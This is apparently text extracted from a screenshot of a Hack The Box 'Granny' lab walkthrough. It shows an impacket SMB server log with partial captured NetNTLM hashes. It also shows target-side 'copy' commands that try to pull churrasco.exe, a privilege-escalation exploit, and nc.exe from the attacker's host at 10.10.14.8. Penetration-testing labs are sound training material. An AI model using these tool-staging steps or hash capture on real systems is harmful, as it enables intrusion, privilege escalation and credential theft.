 ┌──(root㉿kali)-[/home/kali/Escritorio]
└─# impacket-smbserver share /home/kali/Escritorio
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1031)
[*] AUTHENTICATE_MESSAGE (\,GRANNY)
[*] User GRANNY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:b9aea717114eed6d000000000000000000
a
[-] TreeConnectAndX not found CHURRASCO.EXE
[*] Closing down connection (10.10.10.15,1031)
[*] Remaining connections []
[*] Incoming connection (10.10.10.15,1033)
[*] AUTHENTICATE_MESSAGE (\,GRANNY)
[*] User GRANNY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:1c46e76d31bd3bc400000000000000000000000000000000:2b9c9210bd0bb032bb5a86cd0cb5e66bf1e1a0d56ed95
a
[-] TreeConnectAndX not found NC.EXE
[*] Closing down connection (10.10.10.15,1033)
[*] Remaining connections []
Archivo Acciones Editar Vista Ayuda
operable program or batch file.
C:\Documents and Settings>copy \\10.10.14.8\churrasco.exe
copy \\10.10.14.8\churrasco.exe
The system cannot find the path specified.
C:\Documents and Settings>copy \\10.10.14.8\nc.exe
copy \\10.10.14.8\nc.exe
The system cannot find the path specified.